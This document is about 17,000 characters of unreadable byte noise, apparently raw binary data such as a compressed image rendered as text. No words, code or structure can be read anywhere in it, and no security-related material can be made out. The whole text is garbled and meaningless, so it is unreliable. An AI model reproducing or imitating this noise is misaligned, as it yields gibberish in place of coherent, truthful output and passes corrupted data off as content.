�#V���/@Q�2��>D�	L� ��o(��5s5JMSI#p/�]�uF�V^:xq^�Q6�%^��6m#6�� с6'Lts_rS7u�,�z `�Ts;Ps� X�8�q �cM�M��M��!��9�ag�t�A�`O!�:��0�"]D"�"0A",�< D"-6"2c�ZMbc;�O��R�%���$#�Q\�%�e� H �@&u&[���=Q�oP	i�'�Gt�R#p>f�y��y�"(��S;�?<Ջ\�A�(g`ATS��A�?��4�i0*i ��4 Ɨ**���*�*40T�*�BW�b�V��k���lԠ7�
#aW�k3k��k�@:QDpGa1
5�$Z��,f�} @':0< �����7P@n�Vm��`:G���� V��A�%��Af��n*��<Y˰/5����p6�pڕp��Es���^�S�>(^�� Ch� mÕi3tsr^�b�r�<����L6W����9��t �cM&tBt��M�ӆ�U�G�"r#CB�##O�*�5�v&2��/[q&�u!���"8�$�8" dQ���Ox�%��%^  ��%P`&'W`�':��F>ayW�R8�\5M�>?eW  @@%S�s@d+��)m�*H@
h�ɘ�m������x)�vH�@�֞Q ��5�IS	�^ Z6!}  �1"� 0�o���B:$k�_�_�;��������@n�Fnh�.�0	�,�_@�ő*��*�	'�f�P����:Uq�@�VР� D�����=��*�
� 	���I�1�Ly� Ǳ���5X9��AX0�5�i�c� �AP,'�
�ڱruC�p8WhY(�[H z����s�9֗�9�a|�ia��Z.��\ᘳӘu5b#pǘ�$�B:�*E1$�J$��[�{0wv�H1$�P�["=�y�a�&`=؀:�{B'&�xr�g�(����`y�i�iz��S֪@�r@Q` �i ��+�7A4�)���H M`���|V�'�` z���Ш) P�B��P��F��0a�~!#qC~�f�V�p
4AhPE��HQB�u@@�_�|���	� mڦ,ˢ+���.�0�����p�Āl�@%�ñ`!s[�G��H�oDpG�
F�IS4��{T�G�	G�I����}���dXɃ��A��2`K��6]Kc`��Ku�j��,��p_@sz s�L��`�q8�$ ״��#aH7t�!G�t&N�q�D1V�#�`�6!"!		�MҘ�(#?�"yH.D�c3��Vb�3A���Q��vX�`�W��%_B&U���Q%�	�hRzR��k��B>��
�b?�"�<�*�')�bz<�E*4*�Fiܫ��T��y�'� +����b��7T�fA%�A+�� ���f/���Z W-Ԃk���0"U�a0���@�OK�0�@������"�/˲/��0ˢ(`�.I.B��b��;4�1�q�I���U������0�CĎt���� /�p�����c˥]Z^X���` ��Y�;�١�
V�P��5
�rtS�,׷M P�4��r)�{����!
�8�[���h�!���r��t�N�"	�"!����� u'b����E(�Z:�ʠvu#mW��t;�D:��,pPQ�.vX�@�@Q��%[P���Qe��أe�[R��eyҞt>�Rz�RS<�h�9@����S냞cFA�b�6�A�+�+8�������)�+�j���C��T��zG�kײv�1����b'yj��I��h0E;���AT1od	�� q ��uKO K��*,�)ܲ,� �`Y�����*B3:$3�*��GE <��ȵ��@	�``� �Q���Q����p,��q��_�AK�� {@W#`L�
IcƐ)���� 
 �y�tݷ	�,�
�2g�{ ���8����8� aF���tvt��a�k!VPJ�a�AC�N�y:&4P��.2vPQ��v�ic<�c�4c�#O�}XH�bHT�%o@{0.r�V-�K�%���ŻQ$�Q�\��#'z�'�\RԹS�z'd�w�)��?��@�.�gb��T8��� �VU�j�W��{��g�l���ޑ�+�����NK�Ϡ�K��0���P�C�-)a��p��@,)aYh�aQY�@E���@ٲ'�$n�+Ҝ0
6n�I+�q#b�O�C������<��G�E�g4/�
=X�J:��ȡ�a3���� T�$@�vEL� �� cy�V��p_�� 2�~��k 9��`z�Ǉ�Ǒ�L�\M��!��a��a���kx!��!'��.�D"�u bD�"C$��t̳��"�c"�:uVw���5u��Hp<Q� J�;��M���e�l&[ q ������>��'x"��	?{6f�o�>q�(~����S��N
*�&�9�h����zf޾iU��2UE�jθ�)�'����W0n�J�b�,#�����N�� $`��"4  � �j� H�a���<�\L����%n�&��"�Xp� �7�#*�D@�E��put���8���D�IFɵ�p���V�XmUYq́ �`�T.��@Wa� �a_.;�#� S
݁_� A�Z��X`�0�[� ��XXM�L|��s�N�}9BGt��Ȅ�aCq���"L�I���駋#S�O��ʰ��#���v
 ���4�;�	/�%�;Q���{�p��>����������z��8/`�7�?�c �ph���Wpm���xU��{��͇FU��h0eA���]�zBp���Z2M�2 పQ0D0$����-v��28 � l�}�Ä�Fl�1t `x+%F�ȐbD�nd"��MDz���ص����ZKt׆={����������O�A�%Z���TK�,��t��%�����D
~n�����L���Q0ցX6_�d
�
�[�`�̍��1j��Kɲ��D�x
{V��L(���>r�S���˙wر� g=�C�c(�iC�v�s���]�@���;�{��GVn�n�󗴖��9S�0d�Z�dN�׀a|������ä!�>�z��̗\��dxd$��#d�>�=ߓ?#�e˛����� <0A/��$�!L#�Z����҈"�H�����P�T�c�:r��:�a��P�ER��4���h"
6l"�6T��6~Ta�%�CILT��� �� �d��m�0��"Ƽ��V���{�K"�d�X`�,����9��s�, �O�!�`��Řx�A���g���2��e�Ȟ�D"�6ʈ"�8�HSP9bh�D� F���g��$��FaV؄	��(^{��W^��e)��}J�$�`�:��b,h��ʓ��bÓ��b��,��>�zʘ3���/�$e���(L��[,Ȱ`���0�,�}7�w��V; 6� ص�VK�7�p��f�-b�h+��
nø'jԡ�=�CF���H6o9i�c/ݐ��Pv����.e��ZN���yÎ�	a�dX&�7���-�؀@�	T��@ D� �Ћ6҈c�&��0�ZrPQm_Ac�+̨�3̈�	3�h� R0<D�Ϩ#�:0D1��C40�R��lR@���r�&�T��(�x���G��Yxu��1hb����Cf�=���t�Y O>�`g.0Љ'�,�f�h,Q}$h����V��C��t�N���P9��j`��3���}�{8i����8؞�'*)��J�B������%�O`Ѕ�D��R���{��X�e�-��%-Қ��>x\}J:�a���fב�꬇���K����  ���>�$~�_[bi��'.,b{D�tC�4,8�X��1`�e�X�@�B���;+�2��.�ag$${�(3��́#{����
�����	�� ���x�@4 �t E h�Ѓ0��&\p�P��6�Ho�@���F�%��W���`���a��e$F�� �HF���@�Z��Ѐ �D���L
5U�$�D� �(��p@�x��C�/Ё���/����q�/�cO�����TO;��P@G;�����:�h	1ʴf�j4I�� >|*#��T�Bń�p����C�+(;{���J�������A
!�iMi����t�6���h�@�2���@QyU����.�<4�)�:�+���eBZ�W��|uZ��ʶ��-q%���ՕF�1�/�����ʀ^<���h&��B"aV��$6a��bo�h��L������l* .��8�:"��g9�JWҶ��;��|�$�w�SZd�q=�Q�H�H�^�
���u�b4��B�1�-��@H�$��v BS�P�`�p�Cm�,�t�(\��f��3`Hm��{g�K�U3
I��怤��		@Z�
���YS��
�@�6�EM @���A��u�K^<
ڒ��q'� C:� �>}�w$��<��v�cU!�y�`��4����{_E5��R���� �x�
h��x'1�b W��CQ�Z@Q�4,Q�,�,�`�TU	B��g����D(��#�T�!��A�Lp�P���	,�x��5v%�\A!� ��e �Xk���V�Ȑ�ב�ؒ�xႯX8�a��
ְLDb�
�0�.̱���kә��6V�X� �������o�S���ǳב�0���t��fsT�uZ�Ȓ ���	��~fp�h�TN��G.�Ʌ��`/D
H DhpEla-h��0�2
[P����4�9/h0(Р	5j�ߖdK��F�HQ4�G4��Hф�sC�H9"�=t@h� ��AD�JԌR�@��G�$�^��t<)�1��:ح�������;�0wY��;��i8�����^�"9��{lъ�����FJ�@��U�4��/�B'F���<�;!�B� _)��<PL%��;%(р����*z�*,�Rq���|�_�Y���f�k�W<�a���%\K ���:Þ%�UU�����(�^,��0c��"Q����h �X�/�5�bŮ(1��&��,�����Ė9�N����V����0�A�M�-������V!��0�H��h���jx�ݲ���#Z;�p$(���@��@���-�8�(h�Ƒ�+��8�(�9.�j��i��_��#)"A$�.��#ig��6�7g��&@����S��&#��$A�k�� )2�_x#jأ�x�v���4��7�yZ 0�m��:Y ����7P1�#�m�2��vڋ`����K������Ķc�!2Q	�/��f �F�{Q̭�x�0@�"p)���(�7��)Q��`EW܉X�Y�	�<0�(�e�))�E�څ]h�d���]Ѐ�2>KD8�E�,�
�C�B��;�=��G�����B�۴hs�:
��ÀP��
 0������(����8(R�����,��"� ���,��� ��P����C��ʿ������v,���?�0Q�V�$� �Cډ4"�t��t�-h�-�@�ɞh�z��)���Z�(��0]:9$�n:9��{�B�z/$��#���8�/ �kj{B+� h`1@p�H������&���ruP�Bi�|��	9̂h��>�C���z�o�~z	hX`0��h:䈱a�`���{;�!ӱ���C� ��;hhP��W1�$�-z��*�������R����<NX�^xN�ۉUȲ7{��U���|N�XX���W ҅�3 ��c�������=oh�8H��H�S��r�L���ѿ �P �` \�1�Gz	 B �S�>
������>�A,��,��bHȺ�ݘ��s��Ѭ{�!��ȑ���3R�a8-��T��9�B��Q�[�9	|�=�"��# ��J����I)��z;�� x����nr0�d8��J�25�����1�����絛�1�&�&`B&��sBkr&k��_b�+y�1	h�E�^h�j:a ���h�0�����>m�px����q	�`	aK	!p ӄ;J���(L�D�D�x=8X��u	5y�s�$@�^��(F�@�����|��Z��@�PV�jV9x֝P�V���\��l�U�[��f�	^y���=㳦H�����ҽ����(4��W���Fs���Ot��
�LK>�p�P�(ya x�DQ;  8�����%J����Ѹ��z5ר�5���\+Y޸,.�"/ꉖ15R���4�@
���䬑�#`-X�3���BdVi�(Ѐ�U�f(	��G��-���I���+p�� ` O�L����Ω�B�����A��\��0e��)�)�&�[&�jґ?u&?]�H0&ѐ�	Q�k	rYX�r�1b�7�:?1�dL�d�oX ;@�P���Wq�w:h��D`�0M��1H�YeU�X��E�N`�D���3��VQ��{��ğ�*����U_<�W��=3��<�݉|��@�]�7��lVn�)�te�
Z�=�*V �E � �hQ46����=�>�Ȃ��vd�U���7�ء��� �RQ   ��D̸ؗ��X��P�?�H��8H�{]�5C(Q��"�܉����?�Y	dx������� ��h@�gsY����X����ע!g��^H�=xZ�T���5	v�t���Z�jo�/(�8@��!��gY� � #A�"Q�:PX��O� ���ȁO����[��8���8=���H佭�H \�m����S�&{��CdXux������E`L|�\?��:��t �hhC� c����;��$��(�U��J��O��ۍX�D� XЄtb&��U	�� f�iek���[��+�l��X�2�ӼV�E^ ��	JX��X�Xh3s5�]��U�<KW�H4`0x=xO�Â� +�_�&��� ؃/�LI���K؁P�N Ȃ�U��s>����\H�7 ȾM�������`�����b?��[+�}�.�H��!-@4i�����ye ���0A��d���� I���0�?vZ���	 ���\b�$� �r�.ַ-A`�?�O�!��&�"a�8��]�KYja2�����%["�=AH�|�?���.h0�>� �[-a�i0g�����%�&@]�n�[ Mf�_8�m �xhC2��n����B`��=a����TL}�ihԿ3C�0��` �x�O�]`����(!�]��Ubf�'(�؉Y�x��w��$��	؅����	�̼�� "*v��މ������;��)����3
aQ
�*O�� ���A�B �߮i�_�_	V��1@���h @��д�ƴ���%��'h�xq>\����P�c8�	-,���pi�~"%��)���5��ꢞ�';@��P�=zt�����H.�������`��;�ג��Bi���U�1�ȅAivxpЀ�D��� ��E?P���!���Z @"Y[ Q���j��C�%@n/�����:��!/�����j�K!�&K�&!x��NK7XK&�A�/X5Id8c �1y�^X�R�E��>цЕ�h��/�C|��W�e�c�sY���v u8�XP�_��U5��f�=�!����DX�
(iP��kF!tx�] N�ةo��o�	3#Λ���xcx�Ecm3Yl�����9P9�z&
k8'�2�$H�e�:�*k��18�[Xy	~���5�O&�O0(�t0t\��>q��(x��{q��8�n�|�P%���� ��!�x��ъY�d���,����&�je��Y+�(��A	%��eH6s�� ��#�H]�@[�c|���_<3�����$��+�4x�"�N�N�E_�!([B1��zK3�]������]�%]�%́�6�4�Ho1��%�}���]��Z��Wo�" �2 �X�@ܦ���$�	_]j��mJ�'��<�� �W�4��a�59�n'�`�$x�r��Ԝ��]�c��`�'0 ou�[G̟?bvQB��!D��B��"�]Gv�����*��,���dbŋ7v�11���!\�X�a�]��FĠ�0Y�+ϒ%HS$Uj��;`d�����1c\��`�Z|��p��i�Ε�_�zI[b�׀�x��ׯ޿{�Q�����S�c�c+ (1ѳ〞4k.�y��@�1d�4��T���u�G�eǞ�:�ٴT����0e��>��k�������aϢ�6�y���S������+��֫9�v�$�k*�\�r�
q$V����Kw4���6�dyEU������Xx�I&�p�z��g�f|�g��I�g���#�a*��a��ܨB�8��*E�Q������B.�B1)��M(YĔJ����*�B �L�CL^��2� 4�Y,�E:ѐ�@��d�x.��$ ��
��
�s�����'H:)��2 饕f:)t�)��"p駒v"i.!0�����C=3�.�u+?��=���k+�X��2� 4l����kM����3�2�?���
N� �AM���*E%��+J��6�@��x�g��Żc�"�Va)�U�cx+_�aGY `�/�`�>s֋9���ā��/��8�1c
�X��5(�p��qv��g-��f��Z˫���m<?RAm�="ϵ����X�Y�!�Wsϔ��0�,��q�@^xsw�Oo=�6`kw^x\3v���k>��B0�ȇN����|�4�OW�H�F<(�E��(��TyBYR�@&b��#�b�_a�*
���'t~��r�%�e�إ�B�0e�Z.I%�OR���b(���$�e_�Ӌ2H�KI�y\/��L��#� �`,�6{����C����35��i}B�Xb��! ����oJi�6u�L�JT�*:��\��B�&b`@���%�v�J����A��PX�"�<B�f��\Kp�+����� vXĻ�r6�e+���U����m��$�b��5�3 � ���$6 �c���>���d`�  ��̴�e�Mg4c���l���R�ֈ�3@��@C4�ئ7�y�C��5�8�/�yؤ���H�x�3�FG"�;`c�p�6�a8���U.�H!�AZ)���!��?R���� /��!`!C���'J��R`nqR2ia(G!"�
���O���3����� �u#�R��6��x�H�%ADDH'@0�)��ʻ&PCJ��r�;� �A�
�e$#!��E<��x�CH_4�<jOtRb4���� !�@2ܶ��d4�N1���I
T==`��
T�]dT���5�fQ�Z*|*T�*է�bH�ϵt������C���_h�P�¯�x�l�	� j(Ch�? ��G��b^��jx��HF�A���+�ș�yFf4��,��ѤFg{dZЂF�G��g�!d�2d��9�9Nq��_lG��Et���_|�/��t~a�����Y�%�rV�`�/x�e���Gh",U�������AAp���I�e���Y*DFdzB(��T�9!��
hx����M\�E�5':�B���&�vN�T���A/���!�(�! ����Є%�}Ó�p� �F/�QQ�@��0�������#O|2L��R<�a�였�r�$��g�G/���rYR���t
*�0TD�'vK �/��/N8�9ӹ�*�G��}8)�0�H�.��U,T�WZq1��bm�J��`��z�Ѓ9(�ۯ��b���2֖4 6r
蘩�0B$� �m�d]VY;�Qs�S#H<~66@�jI;���h�V-2,�[��u�y�F0��<�Gj�	�ĒsE����`��V�+T����A3��c>D��ZY�\D��./Dopbr�e� ��dz%�u -�rLO�@ �Q�"r^a�U)Tt�I<�	���D�9	KjB���;(Q	M��A�E� ���v48�`$��� �HS/V�c���0�Q�g�a|x��B��;�)^T�����/Ax����r�� U�x�	P��TLX`M��g�c��8��PB;��v�.�����I @n��Lt����Ģ�:��1��`�� c<� �xd��HJ�/��{q�bv�F:FF�$��fA2Α��q��p�ei�2�t4��#�F���Z�?�M)��Ÿ�����G��7���\��m����wByS��>	A.�`J<���A� =��.̂?x����0��y�,�W0���^b(�bDH2y�#D���ĝ@興�����	h��H\~u�A�Β�@$��@� �D���@�<\@�A<@� ��T@��L@T� 	��� ,� �_/�C7��Y�胙�I�I���h�]]E;` ��� ���|I�@\ʙuN���P�0��Q�L�0��/�4��.��M"%>�=�U�S`�=@�A1���i�8�' Z%BX���0��$Q�0H�6A!�xL5�A��qh :hX�{�Q3�A"b�HC'� U��Q�X���q����m� �l��ѐ�Ɇ�і�y�"}�0����uH��tH�
 CrM#M���U@
C&� C;h�}�[+���?\�,�2�@.�:�����8\�8`�@0��=�xſ�b�
$�,2�
�����'���)� �� ƹ �TS�x� pȒ	���������8\4��@ĀHa:!�᜕PI|��0���A
�	1�0��^A4����E0�����I��eJ-@6�I�|  ��qh�:XQ/�C¥?�C%���q��J��
��
m&""�	<�0��4��3��8U%"DtE�	=�4�����@>D�3` n�fjF����S�+��-�bY��pX��.~� @*�!X�!xA(�X\��M�",AF��78�	ha_��^d��� !D
�0�c�@"( \�B h�d�Qh���L��7F�i	����9Z��yc"Dpt�?~��<���h�Gl��X�$Wr�G�n�p0�ڬ0@C`+���
/��> @��BD^l(5\A�/� ���JbA�HJ��<���2�3\)l'̈�������D�	�� ɗF�fi�
��`I$�����|eXR� ����A��W�����Đ08D�A1��/ @^]�|C4��6������	� �C�!1`�rU�*@��T�O]�Ouʩ  )����� ��Ct��h~�=`�$�G�����E<C+�����M��jR������IA%�f�:p"�"܂U|�X4���"���)�@@B �K"S&xkX� T�<���HA@��@��#�MQ{*#`�:��L�$��$��A@�e�v�}#�c!�ƃi��Ϩ#"9k�J��Ml]2H�m�Ut�2(Cr]�����M^��v<���%����-����@�CN$� h@T�0�9���=5 A � ����(���v��0���4� �'��<�$� �闞��Tӗ&����q�Ԉ���HR
A�i�]	�e���W6n���A�@!�X.�R����(â�â4"�G�F� ��D���	�d�JU��h@�	��B�х� �3� ����ff�if��]�1� 4<A��y\PCE����GtI�5�E4�P��A>DKM�C>��sՇ�\�E�R%Z�.��>\�.��|+��K)������������,iX�,�x�+�C�0Jzb S�G�|l��ni	���K",��(CBf���R���f��h�V��!�Ư�ǞV�Ш�3�]&MMA�_`�qIGt��\��V���^?fۈ��y� +-M�O�>$-A� ��T��m�s� 0ŀ�����.6��hV�5�C��b���'����`�|��8�
r�|i����ӈ���@�L	#���\�>��AP�A�@Ԁ X�	�'o.�����4D�
 :\T_�l<(����y�ư��+�,�
PO��3�BN��dN�Ob���j]D���?�:H��
���.,������ A��.��=<�E�
F��C����l��?��?��E�&*��R�B*����Xp�K�E.jx@|�!� ���^�5p.z�(h�#��_ �1`p $�٧$������6j��Q���k��7ǚ#��#o��$���I�ʢ�ٌ�?��%Q�Y[�H�3�c���q�c/ȃ<��3�?pW�k�@�z1� t�1TAʎ \- S)0�� @`�30C�����pԁ���T� ��'�@��9�Ή����H���-��H 	� ЀN%��؉5�YT*o� P�l2lOA)�)�	A�i@�E���
,oG�@�4�4��%� ;��6�	��	~C�����7�2��03Fv$`�j�o��j��d�E0A��� n�A�U^,o>C@��Q����S���s��S��6�?À��/��l:uM8%�/,A
�XX�� (�W�K h�cD�V0�<��$�L��oq��
xA.*��Cu��ta�����q"@�W(ɰ  L@hc�J�72��2�l��ƚ���L�n�c��p�8ķC�RR����G(i�_��jǚw�:��uHM%}�%�1� ��(��@; �p�[{��n��0�^HjelA+b� LßPy�ft��� �4vL�b�+$�A	p�O�\R�A5	�e5U�D��$D�U��	��)&7����ة�T�A�V��i���"4��2H�:Gt,�q�XV{n�n�Rw(�����~��âX���S�4��4w!���bԁ$�T���
��3�5(�y��s��B�¯�3E�
�3<��~�='�?��C<�E��n�����ڇ�ՉZU|�q���A��тȀ{!@��f4�`�h�<�t�08���@��M��|0ԧ��6� N�pĪ��4߬��k�8V@�Ǌy9:hQ��$�lA_\�\|�t>kE5s���L�sL��5�����9�&�sPB�6�s�������U/�C����	�A���$8�!6\C��K�*�Qb,�b�2���� �$�"r5q��@�i�A�Q	�F	�f�L �S�	tA�Ҝ����f�(�i����(
n)*��y���ԍh��.����`f�sω��r߉M0�c���0 �x,� (dh�I�Ns!��c��,H�1��z�[�Y�g��={�K�]��մygN)!`��G����쪹+D=�LYk�%�|>CT�bUM^!�������g�xa3Ƭٳk�*`�	K\��d�4���#�쏧L�<��t$0n�k2c �E[B�J�DA�"���?b������8P�����$2|� �t�]���߽cG��w?J�Hy��*�P���GΡk�Q��ۧ�)m��7f/�׀ϐ!s9@���� ï.��co�a��%a^zf����>ٛp z�/�^�I���P����aЈ�0R�<a F<��m����a�G��>>(�a����P���`&�,b >a��b`R!F��&�,�K.�T�K2�hb�	b(B�6�ģ6Ø��pÍ0�0��,���.�t�Aj���)b�A�;��!���zQ�b�!�I�`��g�^��b�t�Y �}X@v�H��WQ�Fi�^�O�^�I㡌b�!�*B("�&:��e� �`��!-�a�xH|Ɵ^I�)Xj�AeT�
�l�J�T�A��|� %�٪�vBȧ'��B�������eB�e݆&F��Rk-�Us -��r �����8l�g�ed��,� #	d,2j�X��S���eb! �
	$�>�A�t�P�5X;���m6,'��~c���[8����k���:��:�҆�:���1j��� � �˯ĔF����n�n�H| �FP�w	���y���Ѐ�^j��@�`�x(����Fv��c�9�	�� p�1� �N��R@Q��� � '�MTDy�U���(�W���(�h�QAT�����ލ2>pc??���2Ͳ!�T��X��2�p��G�m���>�J��.c<�R�Z@4PE�T��f�Z�S�l��@���z,$h��)��ueY� &T�C��a^��H`8Ԡ%�h�44���c �X�?����Da�X�*0 )�=	�=�������3�|�PBڑ�]0�i%v���,�X& ���.l@���	o؄�)H���/��hO{⃌_  ���;������(<P�eL�
`@&�#Ȁ.N�M"B�"�� ���o�&=��7X�w���5�:�!�vx���:7�0��A�Bʏ��F!_n�Ƞ��(E7l
�>��֧�3�_t�n��\��F�u�C��K&��2�`
8�\�����8��0�!qx8 -�A��@jp�RxBf`�8��q 
�;bP%.I�LE�������zBP��� ���/�����A�
B�F܀�u�OH5���P�� �}�à
KA�> �F@E�v\HB���,�JU�z�YY�*[e!PH�:R�)K��B�THX��P�A�D�Ґ  b$Pl��  	I �&���u4HD?@0��|HA�6���������h@>l��v<%xJ�V��\)5YiC�ۛ�f��36:�F-X�k�� �y!F��O4�<` !� ;l�@��1���,����4�!Y���  *�  Vj�	&�6����l��8� �Wc.�#��`�\;t~)��\g�mS[/�66���@͌�0~���3%
� �m�'��9q�T7��n���5W��Q������s 8Ct��f��І2�I�`���d�� d�*h.ʀ�r�B@�8�Рh���" z�k)�4yNS����t�6��?C>��	ta
� LP� P&�4�&��)��ex@P�P�0t0>� �:�1VauJCА�1D��T�2�Jb�:A�v� ��?(V Zj ,�T� Bc%�"�
B���xY X 	��(��]/0�1��tt�-�O���v<��,)Ah�+!_�J,��,c+Hi��q}��LTx���><�H�ਖ�֑b���]r�-<!�Ё��������.�����w ʘ����;���
Bx���C: 0Q��F��M�W� ;�!�%.���kY��s��\�m�Ɏכ�6��G;o�I�y`��@��{pN��}=����&���]���������|A*�� 	��1��Z���.���9�	-l��H��-��o��5^F��8��p ���� ��= K�ҝ9 ��޹Ml��4�Ϲi
Y���3K&�����>!��|�>"��h>!�P���=-�dXhK�$&;%��ִB+��˪h���� 1L����.d4�c ^�� � �#��* T��`fҁ���,����ܨ a�aV`\b���H�'���zK(`aaJ )z��`�ZP(F(�Z!������FK�*�,x`0숸�F�����2����b؀������@�!&�A* ��JF�� a����d���3�&j�x@�� !��kj�8 ,:t�´�;�����l�F�����Ā��$6�WJ�t����p�#r�%pl��&gA�@@#�|��~L�h@�B�Ĉ!b��$� 5J�3�K�� &�����`�d`������ˎ��8�`����h���LnO���K�DX
L���T�	�J��M��P�O�Q��G���@O����O�� &�Ҋ ��G,֠�  �`T2DCɭ ���4�
��J�Z ZB"9�P���R���X.�*d�� �  ���!	���"K,�-	�r	�� ���T�݀>�h�%�� �)p�` �%�&� ^~@_��*b�&���h"�Ԃ� c�H0�b����r��������`���` � 
H H�Z�>"#f~�������@�`�� �`�@� 	d��\�	�Ff�i�X!�! ��c����$L딣¾k0�:�F;���,1;����c��?H�oރAd�,!:	�حD`�>��S�!��DA�c��A�^`|e=I"���	� 5��̔f�@ܡ����  �
�@���
b�JG��F�����8 L��I��z�O{��ۄ����Q�d��}����D�L@ ��t!��F��
��
���:�&ޡRV�jbi	��U�!U&�D����f&W8��A �B��X#i�.�Mb���!"��2)ӐN��)�RO��������!�:�L���-�n�3�uQC�` � -䢎6��.}`���B� ��H��+� f���KV\ VF�����>rU�Cv j�d�Ez.`D~‿��c�Lwf6�d ��� z�7�㖴���*k���<�;(L�&<�F,b���+A #:?�e`N�A=��܃>�i���n�f>
d%���`�^��&���>�d ��t�F�"� ���a6@�A����� J� ,��8�`/G4��C=��⑥��D���$~-F�@�1��J�z4 k@	xT���}ܠ}|�>�?�aNAX0�RF�ځ%P��`�UV�U�@$�j�@:@ ���������AB�&M(�T����aN#Kp#+p�4��q���a�!D4dA����aR3Ws���� �t�.̢����/;�����#Y b7���� �0�03W�A�	ҭ_ �SWV (��*A0RCw\� jc�\�ˬ��d� �7��w���{�旈�9��)�.;:l;n"CV��?�ar�iD�?�w��[tBb�n��?ҩn��~($A@�@ �&��s� f���5��B`�a�@Z t�4���A�AB���"��N�L`�Qp����@DS��@�ΈO}f�����O�}���h5M>��@�� L@	�8 M ���X�R��1� *d�ܶRh��a�+�j�J��ʋf��m�%#���\Z��XYYo������/��p#9)���4q�A(o�� �Ç��ޡ�a
d�6�S9,ba�.1t�rt�@5��i�P0�L5N
t�2�a	b��cWV̖v�3�Y�	�@�����@I���4�ti��t'�Ɩe@i�	A7X�{�8t38m�l��k"��<l]�c;�y7������nB�TM@L�p�	g��%��դaW(�IB��Û�3q��V:c�*�r5 �aI���
t�*a���t��� 2� �A�΁��p�HS����j�����N`��L�x�O� �����xj��Q�~*�P��hM J`i��`�����ZPt��hj?T�!	��.����|HV�KU��$]�2^hEƔ"�F2>��A�S��i&��,a r�4�	 k)%��wN�at@��)�ᓽ��D\>��`T�q��a~ .��.��.��t��-�R.TCB��X2�
� ����(" f7��y��A4  �A!����ٻF��k5��<�sA��B�r����j��&��w7ģ �@˦9{����\+�<0g�#��.q~As��A`�^;Q��Cp�#r�%2�=D��	�GdA��|!��� �_�)eB�d:x@�˚��V�	T�h��;�A�&�!࿂Z<�	��~�`��$�fV��g�� � K��>�{j�Q��&��ǋw*!!�OL@j@>`��@�������[ `��Hū��L9ee�A$?RUҁ����#S�B���h�e%D#P!�9Z�m&g���t�O� �e���G;qw��8�A=���a�ad��@s�����`� :�����0�5��.��c����VQ�uOeU��U�9v�=L�b�U�����m���� � ��hB3!r@iJa�U/�B/X��Z��7X`�,8��mʷl<9�Y��.m�S]A^�n2SP�蚮q"�H�+V�1���ECX2�֏\��B��*�`��~�C���A�`�� h�ǻʽ �p  �  �wZ��~&��#��`
`���C�~�����C_y>�Q�$������ v�}EPj���/- ����'������{�62��ԏS�*>�����]U��#)�2�V���TP4X�%� T��<dP�P h��@H !B�	<p	n)m=ד�q����5����D�J 
���ٻ_�*uA����/�ۯYi@WZ���ݾG���(	���U��0   c��*��:t�#�
Y����m�xa� ���`�H��DN"��&�,�
�,P�@N�8w����ѣC�Z!i�GJ+�)��R�K+%�/k�U���u��=d7��C�,ڵ@��.�t��`7Ń�|��%��iv5P�jב������/�c˞��Q 2ђ��� <D��M�7mɮ&m���ȮE� 7^7���Q�D7��0\H�"n�/����х�ń�.Bjh�n"�	<��+�cB�	�x��9�>����wy�^��^Ĉ��3��VYaE�3��B�:�� Ѥ��Y���Y@��P��y��G;YA�1��HL���3�)� CL,A��@�傀��!�#���	op� �$��.
-��1QN)�TN�N0����:�H�� ]���3Ì�Hk4 `Vn�	g�r�Ig�v�9g	�hB@~ރ�'XȀ��:��H
z(�"ʑ'!� �`�A!.M4ḑj�PA�*DPCb�)6]��H�@�H)� g
���2�C:�t�N;�,Q;��SV<�TVM��TY1mU�I�:���z��������m���G ��Ko��FW�����0�h L�!����C.���oa�BW��D��vvRL0@�8�7�P3�9�<02�	�	��d�s�:��ͯ���B{�3�QGH']G9��u���9�1�p�0B ��	E�@�r�-7Gi�pn���E��� �@M;�0s�?xg�2��� 	 P ��N4|Ha4���y���0���K/���L����c���>�h����^T�!��1PV�{��\)e0�P1���3y���:�@�Aw��g��_�=��q�~~
�A�( ң�?��'l ���$��ŇK�ꩪj*T� �(�@�1�N=.D�����L0�
Z8	H|�� `!-Q�B�4Ф t�I�j2,�eY�rJ�0V�M��P�%�V�o���C+D�B��l�C+� "A�B�u+Dq�^��#� �+ �Hh�р$��`c�F1��aHL�~� ��#�x�0�8�h��2�AΤ$4��i��pPP��4 �C��F���N�Lg�$'=�3����J���F�@+_��:@��l�r �9m��<�/���3�!�T+�0��3Nt��
��"h�nаD�`DJ`�G!>Dh�S��`��q�
��<h�(�Î܄`y�� ��(B:H@.���%,� �K���;t8t {�@	�Aa�#�{�ބ1&Jp@�XF�N��Ҕ�	�8B�S]��F2�5��蓮0T3щ=L��s`�b���
�`G4�T�,U �����*|#f�`)*��D0��Bx��:�	
�dB,c�Y8��
�B�Z)4�VR�u�\��T�|x��ZVH�b}�X�z!����e��$l!����� A�4(mhp�Ԣ�H� /x������*����s�
�Ȅ���3$rS
  ��Fl�A�rA[�4ܡ��	5��My���J� 6%�Mś��o{��4ė�Ib��8�W^i0@����6�

|`x�6@�Kd�s+�
�q���b.��<�l�Sr|�Ƈ���% `Y��>���=�2ڜ�F'jLS@7��qQ�� ��P	��.Ђ^H@��4�T6F0~'%+#����0)os�@,�Q��P���l'Ha��)LS���P�<��:B�?c�P=m_GP�� �$�Ї�jjD������,�4�ɨt��a������A���	�	ޠ�(� o�Z�&��A���yb,���YBa!T���ZGQ�^y�&���e,!���F���ͬ�Ø�4�[ܢ=-N[�t��/��B�L �s @j�T�M�Bp��@�4�9�q�;�e4���'�˅�	�	�G*�q��׻�E�!P����3��8|�K_��+]��V����rx^�y����!�9�9�����k�&j�e����c��F����^T���P�Bׂ�e)�;(؍y��?���\�+��?j0�L�GAB@'�/`JC @0H��K9�T�Ҕ�a8P�GF���u�m_%LP��y󛟄/v��}��{)XuB���������!��Q�z�_(���/�Ait�� ��2����P�
H4�� ���Wh���Bd�|#x B�����z��M|� '.<
��/-i9{)Q�!U�UC����n���Y��X��E���u�	8n�&�Z��Z����fn����0Z�݃/�Y��YWPE�fH
�kq7p-�?�]� v#�0�p��# `q��q�@(^(_�5��.G�r�.��_�:��fs:�s;�m�Yh�Y�sUx`>�s-��002��a�N�� �9e8��My@`5p*�����\Y1 �0 ��7N7 ��f���
pt7ws�  $0P	@H0 I�?ѠbQeU�eQb/���   �9e����@��P�&0=m�y�xR��k�	'�5{0z�w\��`X�Sh�B�B� �0)� �ߐU�w|� ����{װ{��{�Wi��	��s�� �	2�Y�P+�6C��+�k�Ug�3aBre~<�l7�L�W�W٢RQlB�l�C����D8Y"(�!9Y��E��E�����U�Z�5Z{��T0Z ��M�/<0�u\q2�c����f�	(p]�	���1 �	H�0#�	��q��
�
